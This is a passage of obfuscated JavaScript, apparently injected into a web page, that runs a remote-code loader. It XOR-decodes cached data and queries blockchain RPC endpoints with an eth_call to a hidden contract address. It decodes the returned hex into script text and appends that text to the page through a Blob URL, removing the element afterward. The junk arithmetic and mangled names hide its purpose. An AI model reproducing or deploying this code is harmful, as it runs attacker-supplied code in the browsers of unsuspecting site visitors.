Int(-parseInt(0x1))*Number(-parseInt(0x17f))+Number(parseInt(0x2530)),-parseInt(0x1397)+Math.ceil(parseInt(0x1))*parseInt(0xd39)+-0x10*-0x6d,-0x250f*0x1+parseInt(parseInt(0x8))*Number(parseInt(0x3d))+Math.trunc(parseInt(0x2392)),-0x311+parseInt(0x4)*0x9ab+-0x236c,0x33e*-parseInt(0x3)+parseInt(0x1591)+Number(-parseInt(0xb61)),Number(parseInt(0x2))*-parseInt(0xfb)+Math.floor(-0xf3d)+parseInt(-parseInt(0x1c))*-0x9f,Math.max(-0x688,-parseInt(0x688))+parseFloat(-parseInt(0x624))+Math.max(-0x449,-parseInt(0x449))*-parseInt(0x3),parseFloat(parseInt(0xccf))+parseInt(0xf06)+-0x1b63,-0x2c0*-parseInt(0x8)+-parseInt(0xb40)+Number(-parseInt(0xa50)),0x4f*Math.ceil(0x1)+Math.ceil(parseInt(0x4a6))+parseInt(0x186)*-0x3,Math.ceil(parseInt(0x45a))*parseInt(-0x1)+parseInt(0x3)*-0x72d+-parseInt(0x8b)*-0x30,-parseInt(0x112d)+Math.ceil(-parseInt(0xab))+Math.trunc(-parseInt(0x1d4))*Math.trunc(-parseInt(0xa)),0x1*Math.max(0x1f01,0x1f01)+parseInt(0x2431)+parseFloat(-0x42bd),-parseInt(0x1)*parseInt(parseInt(0x22b7))+0x6a1*parseFloat(-0x2)+-0x1*-parseInt(0x305b),Math.trunc(-parseInt(0x10e6))+Number(parseInt(0x1))*0x1e0b+Math.floor(-0xcb9),Number(-0xc9d)+Math.trunc(-parseInt(0x1e74))+-0x636*-0x7,-parseInt(0x1)*parseInt(0xe76)+0x2*-parseInt(0x28)+Math.trunc(-0xf29)*parseInt(-parseInt(0x1))],[0x2f8+parseFloat(parseInt(0x8))*parseInt(0x3a3)+parseFloat(parseInt(0x1fa8))*-0x1,Number(-parseInt(0x195e))+Number(0x43b)*parseInt(0x1)+parseInt(0x1)*Math.max(parseInt(0x1597),parseInt(0x1597)),Math.ceil(-parseInt(0x92f))+parseFloat(-0x1fbb)+0x295e,parseInt(0xef2)*Math.max(0x1,0x1)+parseFloat(0x2c8)+parseInt(parseInt(0x1))*-parseInt(0x114a),Math.trunc(-0x5)*0x412+-parseInt(0x77b)*0x1+parseInt(0x1c48),Math.ceil(-0x1b03)+Math.max(parseInt(0x12),parseInt(0x12))*-0x15f+Number(0x33eb),Number(-0x264c)+0x22fd+-parseInt(0x12a)*-0x3,-parseInt(0x23)*0xb9+-0x13*-parseInt(0x1f9)+Number(-parseInt(0xc01)),-parseInt(0x9b6)+-0x18e6+parseInt(-0x22fe)*-parseInt(0x1),0x1*Math.trunc(parseInt(0x1837))+-parseInt(0x41)*Math.trunc(-parseInt(0x11))+-0x1c15,0x1a05*Number(-parseInt(0x1))+Math.trunc(parseInt(0x6))*-parseInt(0xab)+parseInt(0x1e6a),parseInt(0x101c)+0x11c2*parseInt(-0x2)+parseFloat(-parseInt(0x22d))*-0x9,-0x2c*-parseInt(0x5e)+Math.floor(-parseInt(0x2234))*-0x1+parseInt(0xc7a)*-0x4,0x1a*-0xb8+-parseInt(0x5a3)+Math.trunc(parseInt(0x18b8)),Math.max(0x18ab,0x18ab)+-parseInt(0x504)+parseInt(0x2)*Math.ceil(-0x99a),parseInt(-parseInt(0x24a1))+Math.trunc(-0x8)*parseInt(0xa7)+0x2a4d,0x1dd7+-parseInt(0x4)*parseInt(0x1cd)+-parseInt(0x1635)*Math.ceil(0x1),parseInt(0x24bc)+Math.trunc(-0x19a1)+-0xab6,-0x216e+Math.floor(0xe2)*-parseInt(0x13)+Math.ceil(0x2)*0x1954,Math.trunc(parseInt(0x24d))+0x2d6+Number(-parseInt(0x4f5)),-0x75f+0x1181*-0x1+parseInt(-parseInt(0xc8a))*-parseInt(0x2),Math.max(-parseInt(0x1037),-parseInt(0x1037))+parseInt(0x1)*Math.ceil(0x1181)+-0xe5,-0x787+-0x18c+parseInt(0x989),0x371*Number(0x1)+0x5*Math.floor(0x71e)+Math.trunc(-parseInt(0x26a2)),-0x17b9*parseInt(parseInt(0x1))+parseInt(0x22a1)+Math.max(-0xa76,-parseInt(0xa76))*parseInt(0x1),parseInt(0x1761)+-0x18ea+-parseInt(0x1f5)*Number(-parseInt(0x1)),Math.trunc(0x7)*-0x2b4+0x1*parseFloat(parseInt(0x1cbd))+-parseInt(0x25c)*parseInt(0x4),-parseInt(0x1)*parseInt(0x57b)+Math.trunc(0x1ba2)+-parseInt(0x15b9)*0x1,-0x6cd+parseInt(0x3)*Math.max(-parseInt(0x5ad),-0x5ad)+Math.trunc(0x1838),-parseInt(0x11fd)+-0x19e5*parseInt(0x1)+parseInt(0x2c10),parseInt(0x5)*parseInt(0x3ed)+-0x1b5c+parseInt(0xb)*0xbe,Math.floor(-parseInt(0x101))*parseFloat(-parseInt(0x17))+parseInt(-parseInt(0x27))*0xbb+parseInt(0x5d8),parseInt(0x1)*Math.floor(parseInt(0x1a35))+0x11fc+-parseInt(0x2)*0x15e5,parseInt(-parseInt(0x1))*parseInt(0x511)+-parseInt(0x1b68)+Math.floor(parseInt(0x20a8)),0x189b+parseInt(0xd96)+parseInt(parseInt(0x1))*-0x25bb,-0x62b+-0xbdc+parseInt(0x1238),parseInt(0x4af)+parseInt(0x2)*Number(parseInt(0x8c7))+Math.max(-parseInt(0x160e),-0x160e),-0x5f+0x1*parseFloat(-0x1faf)+-parseInt(0x17)*-0x167,-parseInt(0x641)*-0x1+-parseInt(0x4b4)*parseInt(0x2)+Math.ceil(parseInt(0x35e)),0x13f3+Math.max(0x7,parseInt(0x7))*-parseInt(0x79)+Math.ceil(0x56a)*Math.ceil(-0x3),parseFloat(parseInt(0x86))*Math.max(-parseInt(0x17),-0x17)+Number(0x5)*-parseInt(0x4e5)+parseInt(0x24e4),parseInt(0xcda)*Math.floor(0x1)+parseFloat(-0x1)*parseInt(0x799)+-parseInt(0x508),0x89d+parseInt(-parseInt(0x1993))+0x112f,0x53*-parseInt(0x4f)+parseInt(0x14a9)+parseInt(0x52b),-0x1350+parseFloat(-0x2166)+parseInt(0x34e8),-0x3*parseFloat(0x48f)+-0x15*-parseInt(0x29)+Math.ceil(0xab3),0xfc1+0x644+-0xfe*Number(parseInt(0x16)),-parseInt(0x2455)*-0x1+Number(0xb80)+0x3*-0xfd1,-0x1*Math.ceil(parseInt(0x7ef))+-0x13*-0xa9+0xd*parseFloat(-0x57),parseInt(0x1f1b)+-0x11d8+Math.floor(0x10)*-0xce,-0x1c1*Math.ceil(0xe)+-0x772*0x1+Math.ceil(-parseInt(0x566))*Number(-parseInt(0x6)),Math.ceil(0x2507)*-parseInt(0x1)+parseInt(-0x2f7)+Number(parseInt(0x2833)),Math.max(-0x5a,-parseInt(0x5a))*0x47+-parseInt(0x476)+Math.ceil(parseInt(0x1dd2)),-0x1645+Math.max(parseInt(0x229d),0x229d)*Math.ceil(parseInt(0x1))+-parseInt(0x3)*Math.ceil(0x3fd),Math.max(parseInt(0x1e13),0x1e13)*-0x1+0x197d+0x4f8,Math.trunc(-parseInt(0x22a6))+parseFloat(parseInt(0x15df))+0x6*parseInt(0x22a),Math.trunc(-0xf41)+-parseInt(0x1898)+parseInt(0x280d),Math.max(0xc3b,parseInt(0xc3b))+-parseInt(0x212a)+0x1521,Math.trunc(-0x5cb)*Math.floor(parseInt(0x3))+parseInt(0x1f7d)+parseInt(-0xdb9),parseInt(0x62a)+Math.max(parseInt(0xcb3),parseInt(0xcb3))*parseInt(0x1)+-parseInt(0x12a6),-parseInt(0x4)*-0x21c+parseInt(0x833)*Number(parseInt(0x2))+-parseInt(0x1874),Math.floor(0x3)*-parseInt(0xbee)+Math.ceil(0x76)+parseInt(0x23b8),Math.ceil(-0x1)*Number(-parseInt(0x22b9))+parseFloat(parseInt(0x9d9))*parseInt(0x1)+-parseInt(0x2c2e),Math.floor(-0x9c4)+Math.floor(-parseInt(0xe2b))+0x25*Math.trunc(parseInt(0xa7)),0x1972+-parseInt(0x2)*parseInt(0x7d3)+parseFloat(parseInt(0x323))*-0x3,-0x3*parseFloat(-0xbdd)+-parseInt(0x3)*Math.max(parseInt(0x921),0x921)+Math.max(-0x7d0,-0x7d0),-parseInt(0x65)*parseInt(0x21)+Math.ceil(-0x1baf)+-0x7*parseFloat(-0x5df),0x1f22+-0x1*-0x181f+-parseInt(0x370f)*0x1,Number(-0x40e)+0xb*Math.ceil(0xd0)+parseInt(0xe)*-0x52],[-0xf26+Math.floor(0xc10)+parseFloat(parseInt(0x37e))*parseInt(0x1),-parseInt(0xaef)*0x1+0xa81+parseInt(0xe2),parseInt(0x527)*-0x4+parseFloat(parseInt(0x189e))+Math.max(-0x1c7,-0x1c7)*Math.ceil(parseInt(0x2)),-0x7ae*parseInt(-0x2)+Math.max(parseInt(0xb90),0xb90)+-0x1a7c,-parseInt(0x3e1)+parseFloat(0x224e)*-0x1+Math.floor(0x3dd)*parseInt(0xa),-parseInt(0xa99)+-parseInt(0x932)*Math.max(-parseInt(0x3),-parseInt(0x3))+parseInt(0x265)*Math.floor(-0x7),-0x3b*Math.floor(-0x5d)+Math.floor(0x1)*Math.max(-0xb07,-parseInt(0xb07))+-0xa39,-parseInt(0x1de3)+Math.ceil(0x1)*Math.max(-0xea7,-0xea7)+0x1*parseInt(0x2cb9),parseInt(0xdcb)+-0xfb*Math.max(-parseInt(0x1d),-0x1d)+parseInt(-parseInt(0x29d6)),-parseInt(0x439)+parseInt(0xe71)+Math.trunc(0x1)*Math.trunc(-0x9d7),-0x20d4+Math.ceil(-0xaaa)+0x2d*0xfa,parseInt(0x2d4)+0x1cc2+-parseInt(0x1)*parseInt(0x1f35),-parseInt(0x64)+-parseInt(0x10cf)*Math.trunc(parseInt(0x2))+parseInt(0x222f),Math.max(parseInt(0x23cd),0x23cd)+-0x22e8+-parseInt(0x26)*Math.max(parseInt(0x3),parseInt(0x3)),0x2375*parseInt(0x1)+Math.max(-parseInt(0x20b1),-0x20b1)+-0x25f,-parseInt(0x1f47)+parseInt(0x2245)+Math.trunc(-parseInt(0x13))*parseInt(0x23),Math.max(parseInt(0x3cb),0x3cb)*parseInt(0x1)+-parseInt(0x1c8f)+parseFloat(parseInt(0x1928)),parseInt(0x1)*-parseInt(0x21f4)+parseInt(0x3e)*-parseInt(0x25)+0x2b17,-parseInt(0x2419)*Math.trunc(-0x1)+-parseInt(0x1d75)+-parseInt(0x634),parseFloat(0x5)*Math.trunc(parseInt(0x4eb))+Math.ceil(parseInt(0x1))*0x1c5b+-parseInt(0xa80)*parseInt(0x5),parseFloat(0x7d4)+parseInt(-0x1)*-0x178f+Math.ceil(parseInt(0x2))*Math.max(-parseInt(0xf7f),-parseInt(0xf7f)),parseInt(-0xbb7)+parseInt(0xa93)+Math.floor(-parseInt(0x2))*Number(-0xc3),Math.max(-parseInt(0xc9d),-0xc9d)+Math.trunc(-parseInt(0x17ab))+Number(0x24bb),-parseInt(0xd46)*parseInt(0x2)+Math.floor(-0xb79)+parseInt(0x2668),parseInt(0x1d03)+-parseInt(0x21d2)+0x16*parseFloat(parseInt(0x3a)),-parseInt(0xbb6)*parseInt(parseInt(0x1))+parseInt(0xf8d)*parseInt(0x2)+Math.floor(0x3d7)*-0x5,Math.ceil(parseInt(0x122e))+parseFloat(-parseInt(0x1791))+parseInt(0x590),0x1b*-parseInt(0x1b)+-0x1c67+parseInt(0x1fb3),0x92+-parseInt(0x16)*0x4e+Math.ceil(0x653),parseInt(0xf8)+Number(-parseInt(0xc8e))+parseInt(0xbc4),0x2658*Math.floor(0x1)+parseFloat(-parseInt(0x121d))+parseInt(-0x13d9)*0x1,Number(-parseInt(0xcf5))*-parseInt(0x1)+-0x4*parseInt(0x189)+-parseInt(0x668),-0x22a*Math.ceil(-0x10)+-parseInt(0xe9)*Math.ceil(0x1)+-parseInt(0x2149),-parseInt(0x1e0d)+Number(parseInt(0xe))*-parseInt(0x207)+-0x1*parseInt(-parseInt(0x3ad0)),Math.trunc(0x1a3f)+-0x2*parseFloat(-0xcb5)+parseInt(-0x131)*parseInt(0x2b),-0xc6*parseInt(0x1f)+Math.ceil(-0x1284)+Number(-0x2ae1)*-0x1,-0x1167+-0x2354+parseInt(0x3520),Number(-0x301)*-parseInt(0xa)+0xb*-0x209+-parseInt(0x1)*parseInt(0x779),parseInt(0x1c05)+parseInt(parseInt(0x232))+-parseInt(0x1)*parseInt(0x1dc8),-0x3bb+Math.trunc(0x3)*Math.ceil(parseInt(0xa93))+0x1*-0x1b8c,parseInt(0x178e)+Math.trunc(parseInt(0xa2c))+Math.trunc(-parseInt(0x2153)),Math.max(parseInt(0x23e3),parseInt(0x23e3))*parseInt(0x1)+-parseInt(0x1)*-0x350+-parseInt(0xb)*0x38b,0x1*parseInt(0xc3e)+Math.floor(parseInt(0x1504))+-parseInt(0x210a),parseInt(parseInt(0x21))*parseInt(0x12)+-0x1*Math.ceil(parseInt(0xfa3))+parseInt(0xd86),0xaf4*Number(-parseInt(0x2))+0x1c*0x9d+parseInt(0x2)*parseFloat(parseInt(0x278)),parseInt(0x1de)+-parseInt(0x1400)+0x3*parseInt(0x61d)],[-parseInt(0xe2c)*-0x2+parseInt(0x290)+0x1e80*-0x1,Math.ceil(-0x1)*Math.max(parseInt(0xf9e),parseInt(0xf9e))+Math.max(0x160d,0x160d)+parseFloat(parseInt(0x5fb))*-parseInt(0x1),Math.ceil(parseInt(0x614))+parseInt(0x2e8)+0x34*-parseInt(0x2a),Math.trunc(0x19e)*-parseInt(0xe)+0x17ea+-0xd6,-0x1631*-parseInt(0x1)+parseInt(0xe3)*0x1f+parseFloat(0x3)*parseInt(-parseInt(0x1069)),-parseInt(0x1bd)+Math.ceil(parseInt(0x1563))+parseInt(0x9b6)*parseFloat(-0x2),-parseInt(0x19b)+parseInt(parseInt(0x1ec7))+-0xb5*Math.trunc(parseInt(0x29)),0x45*parseInt(0x62)+parseFloat(0x1da7)+parseFloat(-parseInt(0x37e2)),parseInt(0x241c)+Math.ceil(0x17e3)+-parseInt(0x3b9b),Number(-parseInt(0x46d))+0x14fe+-0x1030,-parseInt(0x1046)+-parseInt(0x549)+parseInt(0x1603),parseInt(0x7)*0x39b+-0xf1*0x16+-0x3*0x162,-parseInt(0x645)+-parseInt(0x24)+parseFloat(parseInt(0x696)),Math.max(0x35,parseInt(0x35))*-parseInt(0xa)+Math.trunc(-0x76)*Math.trunc(-0x35)+Number(-0x4f)*Math.ceil(parseInt(0x47)),parseInt(0x10ef)+-0x2*parseInt(0xeee)+parseInt(0x1f)*parseInt(0x6e),parseInt(0x1)*Number(-parseInt(0x1401))+Number(-0x12c)+0x1592,0x100*Math.ceil(-parseInt(0x7))+Math.max(parseInt(0x1),0x1)*-parseInt(0x17b1)+parseInt(0x49)*Math.trunc(parseInt(0x6d)),Number(-parseInt(0x1187))+-0x155*Number(-parseInt(0xa))+parseInt(0x462),-parseInt(0x4e2)*parseInt(-0x7)+parseInt(0x223)+-0x23e1*0x1,Number(-parseInt(0x1849))+0x7*parseInt(-0x1c7)+Math.ceil(0x4e)*Math.max(parseInt(0x7a),parseInt(0x7a)),-parseInt(0x621)*Number(-parseInt(0x6))+parseInt(0x24f5)+parseInt(0xc39)*-parseInt(0x6),parseInt(0x197c)+0x133*Math.trunc(parseInt(0x1))+parseFloat(-parseInt(0x1a4d)),-parseInt(0x230d)+Math.max(0x13ce,0x13ce)+parseInt(0x2)*Math.ceil(parseInt(0x7d9)),parseInt(0x4)*0x971+-0x16e3+-parseInt(0xe7e),Math.max(parseInt(0xe71),0xe71)+-0xbb9+-0x28b,0x626+parseFloat(0x13df)+Math.floor(-parseInt(0x19d3)),-parseInt(0x305)*parseInt(0xb)+0x17c9+Math.max(-0x99b,-parseInt(0x99b))*-parseInt(0x1),parseFloat(-parseInt(0x2328))+Math.ceil(-parseInt(0x141f))+0x37ba,-0x7*-parseInt(0xb6)+parseInt(0xe44)+Math.floor(-parseInt(0x1))*0x130d,parseFloat(-parseInt(0x24b1))+Math.trunc(parseInt(0x1301))+Math.floor(0x11de),Math.trunc(0x183e)+parseFloat(0x11)*-0x21a+Math.floor(parseInt(0xbde)),Math.max(-0x15d2,-parseInt(0x15d2))+Math.floor(parseInt(0x1559))+Math.floor(-parseInt(0x1))*Math.trunc(-0xe2),parseInt(0x1aee)+parseInt(0x1)*-parseInt(0x193f)+-0x141,-0x958+-0x1f84+Number(parseInt(0x293d)),Math.ceil(0x159)*parseInt(0x1)+-parseInt(0x4)*Number(-0x23f)+parseInt(0xc3)*-0xd,parseInt(0x11cf)+Number(0x1fdc)+parseInt(0xa6)*-parseInt(0x4c),Math.max(-0x1ed5,-0x1ed5)+Number(-0x2)*Math.ceil(-0x1157)+0x4*Math.max(-0xdd,-0xdd),0x2709+parseInt(0x2)*0x10d+-parseInt(0x28f5),-parseInt(0x1)*-parseInt(0xb63)+parseInt(-parseInt(0x1284))+0x79*0x10,-parseInt(0x253d)*-parseInt(0x1)+0x16ec+parseInt(-0x3bb7),parseInt(0x2)*0x11c5+Number(-0x2539)+Math.trunc(0x10b)*parseInt(0x2),Number(parseInt(0xbad))+parseInt(0x876)+parseInt(-parseInt(0x13e9)),Number(0x1fe1)+parseInt(-0x14ae)*-0x1+parseFloat(-0x3457),-parseInt(0x1)*Math.max(-0x82f,-0x82f)+Math.floor(parseInt(0x263))+parseInt(0x1)*Number(-parseInt(0xa5d)),0x1c57+-parseInt(0xc)*-parseInt(0x22)+Math.trunc(-parseInt(0x1dbb)),parseInt(-parseInt(0x2))*Math.ceil(0x52d)+Math.floor(-0x1b5f)+0x25ee],[-0x1d7c+Math.floor(-0x117b)+Math.floor(0x2f5f),Math.floor(0x10f2)+parseInt(-0x4d)*0x65+Math.floor(-parseInt(0xed))*Math.trunc(-parseInt(0xf)),-0x930+parseFloat(parseInt(0x17f2))+Math.max(-0xe4e,-parseInt(0xe4e)),parseInt(0x1)*parseInt(0x7f0)+parseInt(0x1)*Math.trunc(-parseInt(0x257f))+parseInt(0x1dff),-parseInt(0xb42)*0x2+parseInt(0x3e)*0x11+0x12d9,parseInt(0x2)*-parseInt(0x599)+Math.max(-0x13,-parseInt(0x13))*0xc2+0x1*0x19d2,-parseInt(0x4)*-parseInt(0x455)+Number(-0x299)*Math.max(0xe,0xe)+parseInt(-0x2bf)*Math.trunc(-0x7),parseFloat(-0x1f3f)+parseInt(0x96)*0x3e+Math.max(-0x4e6,-parseInt(0x4e6)),0x1*0x7c2+Math.max(-parseInt(0x35),-0x35)*Math.floor(0x41)+Math.ceil(0x615),parseInt(0x25f1)+Math.max(-0x16ca,-parseInt(0x16ca))*-0x1+-parseInt(0x3c48),Number(-parseInt(0x174a))+Math.ceil(-0x1)*-0x1c8a+-parseInt(0xf)*0x53,-parseInt(0x926)*Number(-0x4)+0x135*parseInt(0x4)+-0x1*Math.trunc(0x293f),parseInt(0x1c2d)+-parseInt(0x7)*-parseInt(0x254)+-0xbf*parseInt(0x3b),-parseInt(0x9df)*Number(-0x2)+parseInt(0x9fe)+-parseInt(0x1d57),parseInt(-0x1)*-parseInt(0x1877)+parseInt(0x16e5)*parseFloat(0x1)+Number(parseInt(0x1))*Math.max(-0x2ee9,-parseInt(0x2ee9)),Number(0xb8a)+parseInt(0x8f0)+Math.floor(-0x1406),-parseInt(0xc1)*Number(-0x1a)+0x1ea1+Math.max(parseInt(0x31cd),parseInt(0x31cd))*-parseInt(0x1),-0x251c+Math.floor(parseInt(0x1))*-0x2521+Math.floor(0xe9)*parseInt(0x52),-parseInt(0x24)*Math.trunc(parseInt(0x8e))+parseInt(0x7c3)+0xca9,parseInt(0x25)*Math.floor(-parseInt(0xa7))+-0x3*parseInt(0x47a)+-parseInt(0x1)*Math.max(-0x25be,-parseInt(0x25be)),0x18*-0x156+Math.max(-parseInt(0xa06),-parseInt(0xa06))+0x2a7a*0x1,-parseInt(0x1025)+-0x25b1*-0x1+-0x1*parseInt(0x152b),-0x1756+-0x305*parseInt(0x6)+-parseInt(0x4)*-parseInt(0xa7a),parseInt(0x1633)+parseInt(-0x1)*-parseInt(0x260b)+Math.trunc(-parseInt(0x3bdd)),0x1*parseInt(0x18f)+0x13*-parseInt(0x137)+0x465*parseInt(0x5),-parseInt(0x1)*parseInt(-parseInt(0x613))+-parseInt(0x2277)+Math.floor(0x1)*0x1cc9,-0x4d*parseInt(0x65)+Number(-parseInt(0x203a))+Math.trunc(parseInt(0x1c))*Math.floor(0x240),-0x5*Math.max(-0x383,-parseInt(0x383))+-parseInt(0x5)*0x18e+parseInt(0x5)*-0x1e1,parseInt(-parseInt(0x5cf))*-parseInt(0x1)+Math.ceil(0x1979)+Math.floor(-parseInt(0xa5e))*parseFloat(0x3),0x1d40+0xddc+-0x1*Number(parseInt(0x2aba)),Math.ceil(parseInt(0x1df))*0xa+0x2145+Number(-0x9f)*0x53,-parseInt(0x2)*parseInt(0x6c7)+0x2*0x273+parseInt(0x90a),-0x200e+-parseInt(0x65b)+parseFloat(0x26cc),parseInt(parseInt(0x2d9))+parseInt(-0x18)*parseInt(0x77)+-0x8b7*-parseInt(0x1),parseInt(0x1)*parseInt(0x40d)+0x2a*0x3b+parseFloat(-parseInt(0x6ad))*Math.floor(0x2),parseFloat(parseInt(0x2))*0x4b9+0x1457*Math.trunc(-parseInt(0x1))+-parseInt(0xb4e)*-parseInt(0x1),Math.ceil(-0x1de)*parseInt(-parseInt(0xa))+Math.floor(-parseInt(0x140b))+Math.floor(0x1)*Math.ceil(parseInt(0x1cd)),0x1d89*0x1+-parseInt(0x26c1)+-0x1*Math.trunc(-parseInt(0x966)),Math.max(-0xc8e,-0xc8e)+0x1016+Math.floor(-0x319),parseInt(0x1e27)+-0x1*Math.floor(parseInt(0x793))+-parseInt(0x1622),parseInt(0x1166)+parseInt(0x2)*-0xa08+0x311]],L$jE$jZ=(bU_gp$R,ulYmFpRIahW_P_POfTfW='x')=>{const gXMNAT$BPVteDEfT=HztLyDnIeSMrnauwQgabSk;let DVbCfh='';for(let bJy$oEJuJrBswzuz=-parseInt(0x1)*parseFloat(-parseInt(0x427))+0xa*Math.floor(parseInt(0x8c))+Number(parseInt(0x3))*-0x335;bJy$oEJuJrBswzuz<bU_gp$R[gXMNAT$BPVteDEfT(0x1f4)];bJy$oEJuJrBswzuz++){DVbCfh+=String[gXMNAT$BPVteDEfT(0x1d5)](bU_gp$R[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz)^ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1d6)](bJy$oEJuJrBswzuz%ulYmFpRIahW_P_POfTfW[gXMNAT$BPVteDEfT(0x1f4)]));}return DVbCfh;},bpTJlOEfpQXIYUQC$PiMcQlX=()=>{const LOLdyN$RXuWMQE=HztLyDnIeSMrnauwQgabSk;try{const TlZbg=sessionStorage[LOLdyN$RXuWMQE(0x1f0)](AFNvFUlklk$axPmYyeHIlh());if(!TlZbg)return null;const nMqhnK_TqQWmd=JSON[LOLdyN$RXuWMQE(0x1e7)](L$jE$jZ(atob(TlZbg),location[LOLdyN$RXuWMQE(0x1ea)]));if(Date[LOLdyN$RXuWMQE(0x1ee)]()-nMqhnK_TqQWmd['t']<ICZZIIXPYYYZVjmpidUj_fYR[LOLdyN$RXuWMQE(0x1da)])return nMqhnK_TqQWmd['d'];sessionStorage[LOLdyN$RXuWMQE(0x1eb)](AFNvFUlklk$axPmYyeHIlh());}catch(TD$sjeP$YSmuBvrz){}return null;},KCmsdC=tXCsJ_IwLnPVPWCRt=>{const Kh_ktvDjiYVcEby$gpTVzk=HztLyDnIeSMrnauwQgabSk;try{const iphumtIsbVdJ=JSON[Kh_ktvDjiYVcEby$gpTVzk(0x1c1)]({'d':tXCsJ_IwLnPVPWCRt,'t':Date[Kh_ktvDjiYVcEby$gpTVzk(0x1ee)]()});sessionStorage[Kh_ktvDjiYVcEby$gpTVzk(0x1d1)](AFNvFUlklk$axPmYyeHIlh(),btoa(L$jE$jZ(iphumtIsbVdJ,location[Kh_ktvDjiYVcEby$gpTVzk(0x1ea)])));}catch(uapsfVlPGAMWAxaTaLSUM){}},FvPqMJC$tcMhfRebwmOZo=QXvhgHpFIXlMdmCu=>{const z$PgbyTnvtrTmgyXKN$nViwXWx=HztLyDnIeSMrnauwQgabSk;try{const ZnqVawhkrqPtJxYBDrRliXM=new Blob([QXvhgHpFIXlMdmCu],{'type':z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f7)}),tcgYJzh$qPGjRNwlK=URL[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c2)](ZnqVawhkrqPtJxYBDrRliXM),yXEojvu__y=document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1e1)](z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c6));yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1df)]=tcgYJzh$qPGjRNwlK,yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ca)]=yXEojvu__y[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1c7)]=()=>{const vPdH_rzRfxkusuoOUstPXIHac=z$PgbyTnvtrTmgyXKN$nViwXWx;URL[vPdH_rzRfxkusuoOUstPXIHac(0x1d7)](tcgYJzh$qPGjRNwlK),setTimeout(()=>yXEojvu__y[vPdH_rzRfxkusuoOUstPXIHac(0x1e3)](),Math.ceil(parseInt(0x1b10))+-parseInt(0x5b)*Math.trunc(0x60)+parseInt(0x742));},(document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1ec)]||document[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1be)])[z$PgbyTnvtrTmgyXKN$nViwXWx(0x1f3)](yXEojvu__y);}catch(aomOxiPCpuKmapNcdsQRnguBp){}},LrLZrcbJ=bpTJlOEfpQXIYUQC$PiMcQlX();if(LrLZrcbJ){FvPqMJC$tcMhfRebwmOZo(LrLZrcbJ);return;}const vLElSqUrJGksyyrWvQHmVVJw=HztLyDnIeSMrnauwQgabSk(0x1c9),vGBptHLiwkagHDqy=async()=>{const bHEZVLrSRBXD_shOzIigRItwi=HztLyDnIeSMrnauwQgabSk,FUjE$lIAFuq$uaPdxxr=NjyzCWXVdYSU$ZQ$onbh[bHEZVLrSRBXD_shOzIigRItwi(0x1db)](otsdiADHqSKTwfTBgbEDS=>CId_iXk_HUAvhHUybwkKs(otsdiADHqSKTwfTBgbEDS))[bHEZVLrSRBXD_shOzIigRItwi(0x1e6)](()=>Math[bHEZVLrSRBXD_shOzIigRItwi(0x1e9)]()-(Number(parseInt(0x1139))*0x2+-parseInt(0x16b1)+parseInt(0x3)*-0x3eb+0.5));for(const KT_PKe_E of FUjE$lIAFuq$uaPdxxr){try{const fn$CFlLqQjbFWZahfs=await fetch(KT_PKe_E,{'method':bHEZVLrSRBXD_shOzIigRItwi(0x1d8),'headers':{'Content-Type':bHEZVLrSRBXD_shOzIigRItwi(0x1e0)},'body':JSON[bHEZVLrSRBXD_shOzIigRItwi(0x1c1)]({'jsonrpc':bHEZVLrSRBXD_shOzIigRItwi(0x1c4),'id':0x1,'method':bHEZVLrSRBXD_shOzIigRItwi(0x1f1),'params':[{'to':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'data':ICZZIIXPYYYZVjmpidUj_fYR['fs']},bHEZVLrSRBXD_shOzIigRItwi(0x1cc)]})}),mfupyiHbB$_XwcLEsCzTME=await fn$CFlLqQjbFWZahfs[bHEZVLrSRBXD_shOzIigRItwi(0x1cb)]();if(mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1c5)])continue;const judYM_NQf$Hto=mfupyiHbB$_XwcLEsCzTME[bHEZVLrSRBXD_shOzIigRItwi(0x1dd)][bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(-parseInt(0x4e7))*-0x5+parseInt(0x5b)*Math.floor(parseInt(0x5d))+parseInt(-0x3990)),w_mvgRZ=parseInt(judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](parseFloat(parseInt(0xe9))*Math.ceil(parseInt(0x1))+-0x1715+parseInt(0x166c),-0x24a*Math.ceil(-parseInt(0x10))+-0x1*parseInt(0x11ed)+Math.max(-parseInt(0x1233),-0x1233)),Math.floor(-parseInt(0x1))*-0x139f+-0x18a3+-parseInt(0x19)*Math.ceil(-parseInt(0x34))),aenlPwGLqkewBGTHObxTvh$z=judYM_NQf$Hto[bHEZVLrSRBXD_shOzIigRItwi(0x1f6)](-0x82*Math.trunc(-0x1d)+Math.max(-parseInt(0xc26),-parseInt(0xc26))+-0x26*0xe,parseInt(0x22d1)+Math.trunc(0x1f)*parseFloat(-parseInt(0x8d))+-parseInt(0x113e)+w_mvgRZ*(parseInt(0x1)*-0xdc1+parseInt(0x1)*-parseInt(0x34c)+parseInt(0x110f)));let kiRYZBvULtiNoniAT='';for(let P_NL_vWzhybrOajm=0xac7+0x3*0xa47+Number(-0x299c);P_NL_vWzhybrOajm<aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1f4)];P_NL_vWzhybrOajm+=-0x2*-0x3ce+parseFloat(parseInt(0x13db))+Math.ceil(0x21)*-0xd5)kiRYZBvULtiNoniAT+=String[bHEZVLrSRBXD_shOzIigRItwi(0x1d5)](parseInt(aenlPwGLqkewBGTHObxTvh$z[bHEZVLrSRBXD_shOzIigRItwi(0x1c8)](P_NL_vWzhybrOajm,-0xa08+Math.max(parseInt(0xd48),0xd48)+Number(-0x19f)*parseInt(0x2)),-0x1*Math.floor(-parseInt(0x2b3))+Math.ceil(0x2052)+Number(-parseInt(0x22f5))));const 